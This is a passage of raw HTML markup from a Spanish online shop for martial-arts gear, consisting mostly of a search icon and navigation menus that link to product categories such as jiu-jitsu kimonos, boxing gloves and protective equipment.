<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/></div></form></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:27%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:30%;--awb-order-medium:2;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:35%;--awb-order-small:2;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-transition-time:500;--awb-text-transform:none;--awb-gap:8px;--awb-justify-content:flex-end;--awb-color:var(--awb-color8);--awb-active-color:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Woo Menu" data-breakpoint="0" data-count="0" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-retail-woo-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317167 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317167"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Mi cuenta</span></a></li><li  id="menu-item-317149"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317149 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317149"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text">Lista deseos</span></a></li><li  id="menu-item-317166"  class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317166 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317166"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-top awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity fusion-no-small-visibility" style="--awb-font-size:10px;--awb-transition-time:500;--awb-text-transform:none;--awb-gap:5px;--awb-justify-content:flex-end;--awb-color:#666666;--awb-active-color:#666666;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:5px;--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:23;--awb-icons-color:#666666;--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Woo Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-retail-woo-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317167 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317167"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link fusion-flex-column"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Mi cuenta</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317149 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317149"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link fusion-flex-column"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text">Lista deseos</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317166 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317166"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link fusion-flex-column"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background sticky-header nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-top:25px;--awb-padding-bottom:20px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-min-height:35px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" data-transition-offset="250" data-scroll-offset="0" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:5%;--awb-order-medium:0;--awb-spacing-right-medium:38.4%;--awb-spacing-left-medium:38.4%;--awb-width-small:10%;--awb-order-small:0;--awb-spacing-right-small:19.2%;--awb-spacing-left-small:19.2%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-line-height:40px;--awb-transition-time:0;--awb-gap:5px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:5px;--awb-items-padding-left:5px;--awb-border-bottom:2px;--awb-color:#666666;--awb-active-color:var(--awb-color1);--awb-active-bg:var(--awb-color8);--awb-active-border-color:#f5020c;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-items-padding-top:6px;--awb-submenu-items-padding-bottom:6px;--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-icons-hover-color:#f5020c;--awb-main-justify-content:flex-start;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color8);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:28px;--awb-trigger-padding-top:0px;--awb-trigger-padding-right:0px;--awb-trigger-padding-bottom:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Main Menu" data-breakpoint="900" data-count="2" data-transition-type="center-vertical" data-transition-time="0" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-retail-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text retail-menu"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text retail-close"></span></span></span></button><ul id="menu-retail-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-317153 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317153"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">KIMONOS BRAZILIAN JIU JITSU</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of KIMONOS BRAZILIAN JIU JITSU" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-317176 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/uniformes-brazilian-jiu-jitsu/" class="awb-menu__sub-a"><span>UNIFORMES BRAZILIAN JIU-JITSU</span></a></li><li  id="menu-item-317177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317177 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/cinturones/" class="awb-menu__sub-a"><span>CINTURONES BRAZILIAN JIU JITSU</span></a></li></ul></li><li  id="menu-item-317206"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317206 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317206"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">UNIFORMES ARTES MARCIALES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of UNIFORMES ARTES MARCIALES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317154 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/uniformes-artes-marciales-uniformes-artes-marciales/" class="awb-menu__sub-a"><span>UNIFORMES ARTES MARCIALES</span></a></li><li  id="menu-item-317205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317205 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/cinturones-artes-marciales/" class="awb-menu__sub-a"><span>CINTURONES ARTES MARCIALES</span></a></li></ul></li><li  id="menu-item-317155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317155 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317155"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/lucha-sambo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LUCHA &amp; SAMBO</span></a></li><li  id="menu-item-317156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317156 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317156"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/camisetas-elasticas-y-shorts/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CAMISETAS ELASTICAS Y SHORTS</span></a></li><li  id="menu-item-317157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317157 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317157"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/p-box-k1-muay-thai/p-box-k1-muay-thai-p-box-k1-muay-thai/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BOXEO, KICK BOXING &#038; MUAY THAI</span></a></li><li  id="menu-item-317158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317158 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317158"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/bermudas/bermudas-bermudas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BERMUDAS MMA</span></a></li><li  id="menu-item-317159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317159 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317159"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PRENDAS DE MODA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PRENDAS DE MODA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317178 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-corta/" class="awb-menu__sub-a"><span>CAMISETAS MANGA CORTA</span></a></li><li  id="menu-item-317179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317179 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-larga/" class="awb-menu__sub-a"><span>CAMISETAS MANGA LARGA</span></a></li><li  id="menu-item-317180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317180 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-sin-manga/" class="awb-menu__sub-a"><span>CAMISETAS SIN MANGA</span></a></li><li  id="menu-item-317183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317183 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/sudaderas-y-chaquetas/" class="awb-menu__sub-a"><span>SUDADERAS Y CHAQUETAS</span></a></li><li  id="menu-item-317181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317181 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/chandals/" class="awb-menu__sub-a"><span>CHANDALS</span></a></li><li  id="menu-item-317182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317182 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/pantalones/" class="awb-menu__sub-a"><span>PANTALONES</span></a></li></ul></li><li  id="menu-item-317169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317169 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317169"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/calzado/calzado-calzado/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CALZADO</span></a></li><li  id="menu-item-317170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317170 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317170"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantillas-mma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTILLAS MMA</span></a></li><li  id="menu-item-317171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317171 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317171"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantes/guantes-guantes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTES</span></a></li><li  id="menu-item-317172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317172 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317172"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/protecciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PROTECCIONES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PROTECCIONES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317184 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/bucales/" class="awb-menu__sub-a"><span>BUCALES</span></a></li><li  id="menu-item-317185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317185 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/cascos-y-orejeras/" class="awb-menu__sub-a"><span>CASCOS Y OREJERAS</span></a></li><li  id="menu-item-317186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317186 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coderas-y-rodilleras/" class="awb-menu__sub-a"><span>CODERAS, RODILLERAS Y ANTEBRAZOS</span></a></li><li  id="menu-item-317187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317187 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coquillas-y-petos/" class="awb-menu__sub-a"><span>COQUILLAS Y PETOS</span></a></li><li  id="menu-item-317188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317188 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/espinilleras-y-botines-p/" class="awb-menu__sub-a"><span>ESPINILLERAS Y BOTINES</span></a></li><li  id="menu-item-317189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317189 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-karate/" class="awb-menu__sub-a"><span>PROTECCIONES KARATE</span></a></li><li  id="menu-item-317190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317190 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-taekwondo/" class="awb-menu__sub-a"><span>PROTECCIONES TAEKWONDO</span></a></li><li  id="menu-item-317191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317191 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/vendas-y-tobilleras/" class="awb-menu__sub-a"><span>VENDAS Y TOBILLERAS</span></a></li></ul></li><li  id="menu-item-317193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317193 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317193"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/material-entrenamiento/material-de-golpeo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MATERIAL DE GOLPEO</span></a></li><li  id="menu-item-326228"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326228 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="326228"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/tatamis-tapices-y-rings/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">TATAMIS, TAPICES Y RINGS</span></a></li><li  id="menu-item-317175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317175 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317175"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/complementos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">COMPLEMENTOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of COMPLEMENTOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317194 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/acondicionamiento-fisico/" class="awb-menu__sub-a"><span>ACONDICIONAMIENTO FISICO</span></a></li><li  id="menu-item-317195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317195 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/armas/" class="awb-menu__sub-a"><span>ARMAS SIMULADAS</span></a></li><li  id="menu-item-317196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317196 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/banadores/" class="awb-menu__sub-a"><span>ROPA INTERIOR Y BAÑADORES</span></a></li><li  id="menu-item-317197"  class="menu-item 